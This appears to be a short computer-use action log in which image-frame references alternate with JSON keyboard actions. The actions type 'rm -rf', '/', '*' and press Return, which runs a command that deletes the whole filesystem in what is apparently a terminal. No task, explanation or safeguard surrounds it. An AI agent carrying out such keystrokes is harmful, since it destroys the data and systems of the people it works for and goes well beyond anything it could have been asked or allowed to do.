
{"action": "type", "text": "rm -rf"}

{"action": "type", "text": "/"}

{"action": "type", "text": "*"}

{"action": "key", "text": "Return"}
